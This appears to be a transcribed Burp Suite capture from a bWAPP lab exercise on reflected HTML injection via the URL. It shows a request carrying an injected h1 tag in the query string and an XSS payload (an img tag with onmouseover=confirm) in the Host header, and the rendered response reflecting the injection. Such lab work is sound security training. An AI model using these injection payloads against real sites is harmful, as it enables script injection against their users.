 Pretty Raw Hex \n
1 GET /bWAPP/htmli_current_url.php?<h1>123</h1> HTTP/1.1
2 Host: bee.bug<img src=x onmouseover=confirm(1337)>
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://bee.bug/bWAPP/htmli_current_url.php
8 Connection: close
9 Cookie: security_level=0; PHPSESSID=3a6fbefc0bced6da18d444e25407a4b8; has_js=1;
SESS80dbcb7d37cc3a399a28c0a2c9d66ffe=KRs0t9irT55HEcOwD_PHwgGOvqW2ha4dTRQV_82whZ4
10 Upgrade-Insecure-Requests: 1
11
12
Pretty Raw Hex Render \n
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
bWAPP
Set your security level:
low Set Current: low
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Cre
/ HTML Injection - Reflected (URL) /
Your current URL: http://bee.bug/bWAPP/htmli_current_url.php?
/ 123 /